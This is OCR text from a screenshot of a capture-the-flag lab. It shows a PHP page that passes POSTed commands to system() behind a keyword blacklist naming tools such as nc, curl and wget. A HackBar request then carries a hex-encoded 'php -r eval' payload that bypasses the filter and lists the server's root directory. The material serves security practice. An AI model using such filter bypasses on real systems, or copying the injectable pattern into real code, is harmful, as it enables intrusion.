 不安全 eci-2ze9sa3j2fhrr3tnkv0r.cloudeci1.ichunqiu.com
src挖洞平台 所有书签
Warning: Use of undefined constant s6563686f2073797374656d28276c73202f27293b - assumed 's6563686f2073797374656d28276c73202f27293b' (this will throw an Error in a future version of PHP) in Command line
code on line 1 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2ze9sa3j2fhrr3tnkv0r.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r eval(hex2bin(substr(s6563686f2073797374656d28276c73202f27293b,1)));
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x